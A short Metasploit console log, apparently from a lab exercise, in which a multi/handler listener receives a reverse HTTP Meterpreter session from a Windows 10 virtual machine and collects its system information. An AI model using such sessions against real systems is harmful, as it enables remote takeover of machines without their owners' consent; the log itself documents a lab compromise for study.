 msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.0.2.15:8080
[*] http://10.0.2.15:8080 handling request from 10.0.2.5; (UUID: xsscb7da) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.0.2.15:8080 -> 10.0.2.5:50942) at 2018-06-22 04:35:11 -0400
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows